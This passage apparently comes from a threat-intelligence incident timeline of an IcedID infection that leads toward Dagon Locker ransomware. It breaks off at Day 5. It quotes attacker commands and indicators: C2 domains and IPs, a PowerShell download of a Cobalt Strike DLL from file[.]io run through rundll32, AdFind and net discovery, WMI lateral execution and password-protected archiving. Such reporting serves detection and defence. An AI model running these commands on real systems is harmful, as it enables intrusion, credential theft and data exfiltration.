 From IcedID to Dagon Locker Ransomware in 29 Days
Day 1
10:12 UTC - Initial Access, Discovery, Persistence, Command and Control
The victim executes the IcedID JavaScript malware which establish
connections with C2 servers
oopscokir.com(188.114.97.7)
ewacootili.com(151.236.9.176)
ultrascihictur.com(159.223.95.82)
magiraptoy.com(194.58.68.187)
rpgmagglader.com (176.124.32.164)
IcedID executed multiple discovery commands
cmd.exe /c chcp >&2
ipconfig /all
systeminfo
net config workstation
nltest /domain_trusts /all_trusts
net view /all
net view /all /domain
net group "Domain Admins" /domain
IcedID scheduled task creation
Process injection into svchost.exe
Day 2
06:37 UTC - Command and Control
IcedID
patricammote.com(151.236.9.166)
fraktomaam.com(87.251.67.168)
16:09 UTC - Execution, Discovery, Credendital Access, Command and Control
Cobalt Strike DLL Beacon
(New-Object
System.Net.WebClient).DownloadFile("https://file[.]io/OUXPza4b4uxZ",
"C:\ProgramData\update.dll")
"C:\Windows\system32\rundll32.exe" c:\programdata\update.dll,HTVIyKUVoTzv
23.159.160.88
45.15.161.97
51.89.133.3
LSASS Credential dumping
Further discovery commands through
the Cobalt Strike beacon
Cobalt Strike privilege escalation
through Get-System
cmd.exe /c echo 84de2daa8cd >
\\.\pipe\fe6d1e
16:18 UTC - Lateral Movement
Cobalt Strike PsExec lateral movement
into a domain controller
16:25 UTC - Discovery
adfind.exe  -b dc=[REDACTED],dc=local -f "objectcategory=computer" >> computers.txt
adfind.exe -f objectcategory=computer -csv name cn OperatingSystem dNSHostName > some.csv
adfind.exe -f (objectcategory=person) -csv name cn title sAMAccountName > u.csv
adfind.exe -f "(objectcategory=person)" > ad_users.txt
17:30 UTC - Discovery
Invoke-ShareFinder -CheckShareAccess -Verbose | Out-
File -Encoding ascii C:\ProgramData\found_shares.txt
C:\Windows\system32\cmd.exe /C type found_shares.txt
17:33 UTC - Exfiltration
Data exfiltration through Rclone from the beachhead host and a domain controller
18:54 UTC - Lateral Movement
Login into multiple systems through PowerShell Remoting
18:57 UTC -  Exfiltration
Data exfiltration through the AWS CLI from a domain controller to S3 buckets
21:15 UTC - Discovery
Execution of SpeedTest.exe on a server and two domain controllers
21:31 UTC - Discovery
AdFind execution on the beachhead host and a domain controller
22:58 UTC - Lateral Movement and Credential Access
Cobalt Strike DLL becaon copied to various
hosts and executed via WMI
cmd.exe /C wmic /node:REDACTED process call create
"rundll32.exe C:\ProgramData\update.dll HTVIyKUVoTzv
LSASS access on additional hosts from
injected gpupdate.exe
Day 3
03:28 UTC - Exfiltration
Further data exfiltration through AWS CLI  from a domain controller
10:19 - 14:30 UTC - Discovery
cmd.exe /C net groups /domain
net group "REDACTED" /domain
nltest /domain_trusts /all_trusts
cmd.exe /C net time /t
cmd.exe /C netstat -an
Seatbelt Execution
c:\programdata\full_info.txt
20:41 UTC - Discovery
systeminfo
cmd.exe /C whoami
cmd.exe /C netscan.exe /hide /auto:"result.xml" /config:netscan.xml /range:[REDACTED]
Opening of multiple sensitive files (e.g., passwords files)
20:51 UTC - Collection
Opening of multiple configuration files also related to security services
Day 4
20:06 UTC - Discovery
ipconfig /all
Get-Item ""HKLM:\SOFTWARE\Microsoft\Virtual Machine\Guest\Parameters"""
cmd.exe /C net group "Access Control Assistance Operators" /domain
20:38 UTC - Collection
7za.exe a -tzip -mx5 C:\ProgramData\REDACTED.zip
C:\programData\REDACTED.pdf -pTOPSECRETPASSWORD
Day 5
09:35 UTC - Lateral Movement
cmd.exe /C wmic /node:REDACTED process call create
"rundll32.exe C:\ProgramData\update.dll HTVIyKUVoTzv"
09:46 UTC - Discovery
cmd.exe /C netscan.exe /hide /auto:"result.xml" /config:netscan.xml /range:[REDACTED]
18:04 UTC - Collection
get-eventlog security >> ot.txt
21:47 UTC - Discovery